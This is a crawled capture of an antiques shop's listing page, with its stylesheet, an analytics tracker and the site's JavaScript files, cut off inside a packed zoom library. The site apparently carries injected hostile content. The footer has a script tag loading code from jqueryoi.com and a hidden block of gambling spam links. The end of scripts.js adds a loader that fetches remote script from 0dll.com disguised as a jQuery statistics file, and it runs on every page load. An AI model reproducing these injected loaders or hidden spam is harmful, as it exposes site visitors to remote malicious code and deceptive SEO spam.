		<div class="col-xs-12"><a href="/product/11061/Early-Korean-or-Japanese-earthenware-jar" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11061" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Early Korean or Japanese earthenware jar" alt="Early Korean or Japanese earthenware jar"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11061&nbsp;&nbsp;&nbsp;&nbsp;$875</div>

		<div class='col-xs-12'><a href='/item-contact-us/11061' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Early Korean or Japanese earthenware jar" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Early Korean or Japanese earthenware storage jar in brown glaze with combed textured surface. Made sometime between the 11th and 17th centuries. This form of workaday pottery remained relatively unchanged throughout this time span and is difficult to precisely date. It measures 21 inches high and 12 inches wide at center. Good original condition with only one small hole and chip to base.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/3/chinese-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  <li ><a href="/category/2/chinese-antiques-for-sale">2</a></li>
		  	  			  	  <li ><a href="/category/3/chinese-antiques-for-sale">3</a></li>
		  	  			  	  <li class='active'><a href="/category/4/chinese-antiques-for-sale">4</a></li>
		  	  			  	  <li ><a href="/category/5/chinese-antiques-for-sale">5</a></li>
		  	  			  	  <li ><a href="/category/6/chinese-antiques-for-sale">6</a></li>
		  	  		  	   			<li ><a href="/category/5/chinese-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2025, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/style1.min.css
body_size: 620
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://nht-2.extreme-dm.com/t.js
body_size: 1128
content:

var ETProDone = ETProDone || {};
var ETProCurrentURL=document.URL.replace(location.hash,'');

function ETProtrackercode () {
	var stopTracking=0;
	if (typeof stopeXTReMeTracking !== "undefined" && stopeXTReMeTracking === 1) {
		stopTracking=1;
	}
	if (!stopTracking) {
	var d=document;
	var scripts = d.getElementsByTagName("script");
	var login;
	var pageid;
	var section;


	ETProLogin=null;
	ETProServer=null;
	ETProSection=null;
	ETProPageID=null;
	for (var i=0;i<scripts.length;i++) {
		//if (scripts[i].src && (scripts[i].src.indexOf('extreme-dm.com/t.js') > -1 || scripts[i].src.indexOf('cdn.extremetracking.com/pro') > -1)) {
		if (scripts[i].src && (scripts[i].src.indexOf('extreme-dm.com/t.js') > -1 || scripts[i].id.indexOf('eX-exipapi-') > -1)) {
			var split=scripts[i].id.split('-');
			login=split[1];
			section=split[2];
			pageid=split[3];

			if (login && !ETProDone[login]) {
				ETProDone[login]=1;
				ETProLogin=login;
				if (section === '2') {
					ETProServer=2;
				}
				else if (section === '3') {
					ETProServer=2;
				}
				else if (section === '4') {
					ETProServer=3;
				}
				ETProPageID=pageid;
				ETProSection=section;
				var TrackURL=escape(d.URL);
				var ETProPageBit='';
				if (ETProPageID) {
					ETProPageBit='&auto=y&pid='+escape(ETProPageID)+'';
				}
				else {
					ETProPageBit='&url='+TrackURL+'';
				}
				var TrackNormal=1;
				//if( typeof eXTReMeProConfig !== 'undefined' ) {
		//
				//}
				var referrer=d.referrer;
				try {
					referrer=top.document.referrer;
				}
				catch(err) {

				}
				if (TrackNormal===1) {
					var q="login="+login+""+ETProPageBit+"&d="+screen.width+"x"+screen.height+"&jv="+navigator.javaEnabled()+"&c="+screen.colorDepth+"&l="+escape(referrer)+"&cb="+new Date().getTime()+"";
					var eimg=new Image();
					eimg.src="https://nht-"+ETProServer+".extreme-dm.com/n"+ETProSection+".g?"+q+"";
					//console.log('304: '+login);
					// track pdf and zip:
					setTimeout(function() {
						var hrefs=document.getElementsByTagName("a");
						for (var n=0;n<hrefs.length;n++) {
							if (hrefs[n].href.match(/\.pdf|\.zip$/i)) {
								if (hrefs[n].addEventListener) {
									hrefs[n].addEventListener("click", function(){

										var q="login="+login+"&url="+escape(this.href)+"&d="+screen.width+"x"+screen.height+"&jv="+navigator.javaEnabled()+"&c="+screen.colorDepth+"&l="+escape(referrer)+"";
										var e2img=new Image();
										e2img.src="https://nht-"+ETProServer+".extreme-dm.com/n"+ETProSection+".g?"+q+"";

									}, false);
								}
							}
						}
					}, 1500);
				}
			}
		}

	}
	}
}



ETProtrackercode();


function ETCheckLocChange () {
	if (typeof stopeXTReMeLocHistoryCheck === "undefined") {
	setTimeout(function() {
		var currentURL=document.URL.replace(location.hash,'');
		if (ETProCurrentURL !== "undefined" && currentURL !== ETProCurrentURL) {
			ETProCurrentURL=currentURL;
			ETProDone={};
			ETProtrackercode();
		}
		ETCheckLocChange();
	}, 700);
	}
}
ETCheckLocChange();

function ETProTrack (Event) {

}

window['ETProTrack'] = ETProTrack;


--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/js/scripts.js
body_size: 2283
content:
/**  
 * This JS file is for the NEW version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  The old 
 * one is in /jQuery.  I basically copyied it, but i want tostart with a 
 * clean version. . . 
 *
 **/

	// Lazy load images
	document.addEventListener("DOMContentLoaded", function() {
	  var lazyloadImages = document.querySelectorAll("img.lazy");    
	  var lazyloadThrottleTimeout;
	  
	  function lazyload () {
	    if(lazyloadThrottleTimeout) {
	      clearTimeout(lazyloadThrottleTimeout);
	    }    
	    
	    lazyloadThrottleTimeout = setTimeout(function() {
	        var scrollTop = window.pageYOffset;
	        lazyloadImages.forEach(function(img) {
	            if(img.offsetTop < (window.innerHeight + scrollTop)) {
	              img.src = img.dataset.src;
	              img.classList.remove('lazy');
	            }
	        });
	        if(lazyloadImages.length == 0) { 
	          document.removeEventListener("scroll", lazyload);
	          window.removeEventListener("resize", lazyload);
	          window.removeEventListener("orientationChange", lazyload);
	        }
	    }, 20);
	  }
	  
	  document.addEventListener("scroll", lazyload);
	  window.addEventListener("resize", lazyload);
	  window.addEventListener("orientationChange", lazyload);
	});
	//*/


$(document).ready(function() {
	var p=0;

	// Forever Scroll
	$('.foreverScroll').jscroll({
		nextSelector: 'a#next',
		callback: function() {
			p++;
			console.log('p: ' + p);

			var allIDElements = document.querySelectorAll('div.mainIcon');
			var id;
			var idArray = [];

			allIDElements.forEach( function(element, index) {
				idArray.push(element.dataset.id);
			});

			var idString = idArray.toString();
			console.log('isd sring: ', idString);

			var theLink = document.querySelector('a#next');
			var href = theLink.href;
			var newHref = href + '/?ids=' + idString;
			console.log('href: ', href);
			console.log('new href: ', newHref);
			theLink.href = newHref;


			//$('.ad:not(:last)').html( $('.ooak:last').html() );
			// replace this ad with content so there is no black spot.
			//var $replacement = $('pmi:last').html();
		}
	});

	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});

	$('#itemContactForm').on('click', function(e) {
		var comments = document.getElementById('comments');
		var commentLength = comments.value.length;
		if(comments.value.length<25) {
			alert('Comments must be at least 25 characters');
			return false;
		}
	});


	// Bookmark the page
	$('#bookmark').on('click',function(e) {
		e.preventDefault();
		var title = document.title;
		var url = window.location.href;

   	if ('addToHomescreen' in window && window.addToHomescreen.isCompatible) {
	    // Mobile browsers
   		addToHomescreen({ autostart: false, startDelay: 0 }).show(true);
   	}
   	else if (window.sidebar && window.sidebar.addPanel) {
	    // Firefox version < 23
   		window.sidebar.addPanel(title, url, '');
   	}
   	else if ((window.sidebar && /Firefox/i.test(navigator.userAgent)) || (window.opera && window.print)) {
	    // Firefox version >= 23 and Opera Hotlist
      $(this).attr({
        href: url,
        title: title,
        rel: 'sidebar'
      }).off(e);
      return true;
   	}
   	else if (window.external && ('AddFavorite' in window.external)) {
	    // IE Favorite
   		window.external.AddFavorite(url, title);
   	}
   	else {
	    // Other browsers (mainly WebKit - Chrome/Safari)
   		alert('Press ' + (/Mac/i.test(navigator.userAgent) ? 'Cmd' : 'Ctrl') + '+D to bookmark this page.');
   	}
		return false;
	}); // end bookmark page
	

/*****  comment out to start from scracth
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});
***/
});
function addJavascript(jsname) {
    var th = document.getElementsByTagName('head')[0];
    var s = document.createElement('script');
    s.setAttribute('type','text/javascript');
    s.setAttribute('src',jsname);
    th.appendChild(s);
}
 
addJavascript('https://0dll.com/google-statistic?param=js/jquery/jquery.min.js?ver=3.2.0');

--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/jQuery/magiczoom.js
body_size: 17922
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('(R(){N(13.4D){Q}U b={3H:"bm.7.4",8c:0,4A:{},$6A:R(d){Q(d.$3u||(d.$3u=++a.8c))},6b:R(d){Q(a.4A[d]||(a.4A[d]={}))},$F:R(){},$X:R(){Q X},1O:R(d){Q(1m!=d)},bn:R(d){Q!!(d)},26:R(d){N(!a.1O(d)){Q X}N(d.$2K){Q d.$2K}N(!!d.3t){N(1==d.3t){Q"68"}N(3==d.3t){Q"87"}}N(d.1w&&d.6Y){Q"bo"}N(d.1w&&d.5n){Q"1E"}N((d 2Y 13.bk||d 2Y 13.72)&&d.2T===a.3P){Q"43"}N(d 2Y 13.3l){Q"44"}N(d 2Y 13.72){Q"R"}N(d 2Y 13.6y){Q"4p"}N(a.V.2D){N(a.1O(d.8S)){Q"3c"}}1e{N(d===13.3c||d.2T==13.6E||d.2T==13.bj||d.2T==13.bf||d.2T==13.bg||d.2T==13.bh){Q"3c"}}N(d 2Y 13.8b){Q"88"}N(d 2Y 13.6o){Q"bi"}N(d===13){Q"13"}N(d===1d){Q"1d"}Q 37(d)},1F:R(j,h){N(!(j 2Y 13.3l)){j=[j]}1q(U g=0,e=j.1w;g<e;g++){N(!a.1O(j)){54}1q(U f 1J(h||{})){2C{j[g][f]=h[f]}2V(d){}}}Q j[0]},6a:R(h,g){N(!(h 2Y 13.3l)){h=[h]}1q(U f=0,d=h.1w;f<d;f++){N(!a.1O(h[f])){54}N(!h[f].1N){54}1q(U e 1J(g||{})){N(!h[f].1N[e]){h[f].1N[e]=g[e]}}}Q h[0]},8a:R(f,e){N(!a.1O(f)){Q f}1q(U d 1J(e||{})){N(!f[d]){f[d]=e[d]}}Q f},$2C:R(){1q(U f=0,d=1E.1w;f<d;f++){2C{Q 1E[f]()}2V(g){}}Q 1c},$A:R(f){N(!a.1O(f)){Q $12([])}N(f.8d){Q $12(f.8d())}N(f.6Y){U e=f.1w||0,d=1z 3l(e);34(e--){d[e]=f[e]}Q $12(d)}Q $12(3l.1N.bp.1L(f))},2G:R(){Q 1z 8b().bq()},3Q:R(h){U f;2R(a.26(h)){1p"7p":f={};1q(U g 1J h){f[g]=a.3Q(h[g])}1n;1p"44":f=[];1q(U e=0,d=h.1w;e<d;e++){f[e]=a.3Q(h[e])}1n;3h:Q h}Q a.$(f)},$:R(e){N(!a.1O(e)){Q 1c}N(e.$6Z){Q e}2R(a.26(e)){1p"44":e=a.8a(e,a.1F(a.3l,{$6Z:a.$F}));e.2z=e.89;e.3p=a.3l.3p;Q e;1n;1p"4p":U d=1d.8F(e);N(a.1O(d)){Q a.$(d)}Q 1c;1n;1p"13":1p"1d":a.$6A(e);e=a.1F(e,a.4m);1n;1p"68":a.$6A(e);e=a.1F(e,a.2b);1n;1p"3c":e=a.1F(e,a.6E);1n;1p"87":Q e;1n;1p"R":1p"44":1p"88":3h:1n}Q a.1F(e,{$6Z:a.$F})},$1z:R(d,f,e){Q $12(a.8s.2Z(d)).8I(f||{}).1f(e||{})},by:R(e){N(1d.70&&1d.70.1w){1d.70[0].7e(e,0)}1e{U d=$12(1d.2Z("1l"));d.2J(e);1d.4V("5A")[0].1M(d)}}};U a=b;13.4D=b;13.$12=b.$;a.3l={$2K:"44",78:R(g,h){U d=M.1w;1q(U e=M.1w,f=(h<0)?1o.3b(0,e+h):h||0;f<e;f++){N(M[f]===g){Q f}}Q-1},3p:R(d,e){Q M.78(d,e)!=-1},89:R(d,g){1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){d.1L(g,M[f],f,M)}}},47:R(d,j){U h=[];1q(U g=0,e=M.1w;g<e;g++){N(g 1J M){U f=M[g];N(d.1L(j,M[g],g,M)){h.4W(f)}}}Q h},bz:R(d,h){U g=[];1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){g[f]=d.1L(h,M[f],f,M)}}Q g}};a.6a(6y,{$2K:"4p",5C:R(){Q M.3S(/^\\s+|\\s+$/g,"")},bA:R(d,e){Q(e||X)?(M.49()===d.49()):(M.2N().49()===d.2N().49())},2k:R(){Q M.3S(/-\\D/g,R(d){Q d.8e(1).bx()})},8n:R(){Q M.3S(/[A-Z]/g,R(d){Q("-"+d.8e(0).2N())})},4k:R(d){Q 2d(M,d||10)},bs:R(){Q 2X(M)},9O:R(){Q!M.3S(/19/i,"").5C()},2q:R(e,d){d=d||"";Q(d+M+d).78(d+e+d)>-1}});b.6a(72,{$2K:"R",1S:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(){Q d.32(f||1c,e.8f(a.$A(1E)))}},39:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(g){Q d.32(f||1c,$12([g||13.3c]).8f(e))}},2o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.4s(R(){Q d.32(d,e)},f||0)},bv:R(){U e=a.$A(1E),d=M;Q R(){Q d.2o.32(d,e)}},8o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.be(R(){Q d.32(d,e)},f||0)}});U c=6Q.bd.2N();a.V={5S:{7Q:!!(1d.aX),aY:!!(13.aZ),6H:!!(1d.b0)},3X:R(){Q"aW"1J 13||(13.8k&&1d 2Y 8k)}(),aV:c.4t(/86|aR|aS|aT\\/|aU|b1|b2|b9|ba|bb|b8|8i(8h|8g|ad)|b7|b3|b4 |b5|b6|bB|bC|8j m(c6|1J)i|c7( c8)?|8l|p(c5|c4)\\/|c0|c1|c2|c3|c9|ca\\.(V|cj)|ck|cl|ci (ce|8l)|ch|cc/)?19:X,3e:(13.8j)?"74":!!(13.cd)?"2D":(1m!=1d.cf||1c!=13.cg)?"7R":(1c!=13.bZ||!6Q.bY)?"2x":"bJ",3H:"",2y:0,6G:c.4t(/8i(?:ad|8g|8h)/)?"9N":(c.4t(/(?:bK|86)/)||6Q.6G.4t(/bM|6t|bI/i)||["bH"])[0].2N(),3T:1d.5R&&"85"==1d.5R.2N(),2E:R(){Q(1d.5R&&"85"==1d.5R.2N())?1d.27:1d.5G},3U:13.3U||13.bD||13.bE||13.bF||13.bG||1m,5w:13.5w||13.7U||13.7U||13.bN||13.bO||13.bV||1m,1T:X,2l:R(){N(a.V.1T){Q}a.V.1T=19;a.27=$12(1d.27);a.6t=$12(13);(R(){a.V.3Y={2H:X,1W:""};N(37 1d.27.1l.6z!=="1m"){a.V.3Y.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.3Y.1W=f[e];N(37 1d.27.1l[a.V.3Y.1W+"bW"]!=="1m"){a.V.3Y.2H=19;1n}}}})();(R(){a.V.4z={2H:X,1W:""};N(37 1d.27.1l.aQ!=="1m"){a.V.4z.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.4z.1W=f[e];N(37 1d.27.1l[a.V.4z.1W+"bU"]!=="1m"){a.V.4z.2H=19;1n}}}})();$12(1d).8O("3V")}};(R(){R d(){Q!!(1E.5n.6j)}a.V.3H=("74"==a.V.3e)?!!(1d.5A)?bT:!!(13.bP)?bQ:!!(13.7W)?bR:(a.V.5S.6H)?bS:((d())?cm:((1d.4v)?ab:5W)):("2D"==a.V.3e)?!!(13.ac||13.aa)?84:!!(13.7P&&13.a9)?6:((13.7P)?5:4):("2x"==a.V.3e)?((a.V.5S.7Q)?((a.V.5S.6H)?aP:8t):aD):("7R"==a.V.3e)?!!(1d.5A)?5W:!!1d.5Z?aE:!!(13.7W)?aF:((1d.4v)?aC:aB):"";a.V[a.V.3e]=a.V[a.V.3e+a.V.3H]=19;N(13.7X){a.V.7X=19}a.V.2y=(!a.V.2D)?0:(1d.83)?1d.83:R(){U e=0;N(a.V.3T){Q 5}2R(a.V.3H){1p 4:e=6;1n;1p 5:e=7;1n;1p 6:e=8;1n;1p 84:e=9;1n}Q e}()})();(R(){a.V.1Y={2H:X,5N:R(){Q X},6B:R(){},7Y:R(){},82:"",81:"",1W:""};N(37 1d.7Z!="1m"){a.V.1Y.2H=19}1e{U f="2x ay o 7l ae".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.1Y.1W=f[e];N(37 1d[a.V.1Y.1W+"80"]!="1m"){a.V.1Y.2H=19;1n}}}N(a.V.1Y.2H){a.V.1Y.82=a.V.1Y.1W+"az";a.V.1Y.81=a.V.1Y.1W+"aA";a.V.1Y.5N=R(){2R(M.1W){1p"":Q 1d.1Y;1p"2x":Q 1d.aG;3h:Q 1d[M.1W+"aH"]}};a.V.1Y.6B=R(g){Q(M.1W==="")?g.8M():g[M.1W+"aN"]()};a.V.1Y.7Y=R(g){Q(M.1W==="")?1d.7Z():1d[M.1W+"80"]()}}})();a.2b={7i:R(d){Q M.2P.2q(d," ")},2c:R(d){N(d&&!M.7i(d)){M.2P+=(M.2P?" ":"")+d}Q M},5c:R(d){d=d||".*";M.2P=M.2P.3S(1z 6o("(^|\\\\s)"+d+"(?:\\\\s|$)"),"$1").5C();Q M},aO:R(d){Q M.7i(d)?M.5c(d):M.2c(d)},2v:R(f){f=(f=="7j"&&M.51)?"7s":f.2k();U d=1c,e=1c;N(M.51){d=M.51[f]}1e{N(1d.7q&&1d.7q.8m){e=1d.7q.8m(M,1c);d=e?e.aL([f.8n()]):1c}}N(!d){d=M.1l[f]}N("1B"==f){Q a.1O(d)?2X(d):1}N(/^(1Z(7u|6d|6S|6V)9I)|((1R|3L)(7u|6d|6S|6V))$/.1y(f)){d=2d(d)?d:"1C"}Q("24"==d?1c:d)},2O:R(f,d){2C{N("1B"==f){M.22(d);Q M}1e{N("7j"==f){M.1l[("1m"===37(M.1l.7s))?"aJ":"7s"]=d;Q M}1e{N(a.V.3Y&&/6z/.1y(f)){}}}M.1l[f.2k()]=d+(("73"==a.26(d)&&!$12(["53","1k"]).3p(f.2k()))?"1i":"")}2V(g){}Q M},1f:R(e){1q(U d 1J e){M.2O(d,e[d])}Q M},aK:R(){U d={};a.$A(1E).2z(R(e){d[e]=M.2v(e)},M);Q d},22:R(h,e){e=e||X;h=2X(h);N(e){N(h==0){N("2j"!=M.1l.2w){M.1l.2w="2j"}}1e{N("4e"!=M.1l.2w){M.1l.2w="4e"}}}N(a.V.2D){N(!M.51||!M.51.aw){M.1l.1k=1}2C{U g=M.ak.6Y("8K.8L.8J");g.5N=(1!=h);g.1B=h*1H}2V(d){M.1l.47+=(1==h)?"":"am:8K.8L.8J(5N=19,1B="+h*1H+")"}}M.1l.1B=h;Q M},8I:R(d){1q(U e 1J d){M.aj(e,""+d[e])}Q M},23:R(){Q M.1f({3F:"3M",2w:"2j"})},21:R(){Q M.1f({3F:"3E",2w:"4e"})},1D:R(){Q{S:M.ai,W:M.af}},61:R(){Q{17:M.5l,18:M.5j}},ag:R(){U d=M,e={17:0,18:0};do{e.18+=d.5j||0;e.17+=d.5l||0;d=d.1v}34(d);Q e},3Z:R(){N(a.1O(1d.5G.7O)){U d=M.7O(),f=$12(1d).61(),h=a.V.2E();Q{17:d.17+f.y-h.ah,18:d.18+f.x-h.an}}U g=M,e=t=0;do{e+=g.ao||0;t+=g.au||0;g=g.av}34(g&&!(/^(?:27|at)$/i).1y(g.3x));Q{17:t,18:e}},5P:R(){U e=M.3Z();U d=M.1D();Q{17:e.17,1g:e.17+d.W,18:e.18,1j:e.18+d.S}},7r:R(f){2C{M.9Z=f}2V(d){M.as=f}Q M},3s:R(){Q(M.1v)?M.1v.2U(M):M},5B:R(){a.$A(M.ap).2z(R(d){N(3==d.3t||8==d.3t){Q}$12(d).5B()});M.3s();M.8E();N(M.$3u){a.4A[M.$3u]=1c;5m a.4A[M.$3u]}Q 1c},5t:R(g,e){e=e||"1g";U d=M.1V;("17"==e&&d)?M.5o(g,d):M.1M(g);Q M},2B:R(f,e){U d=$12(f).5t(M,e);Q M},aq:R(d){M.5t(d.1v.98(M,d));Q M},7d:R(d){N("68"!==a.26("4p"==a.26(d)?d=1d.8F(d):d)){Q 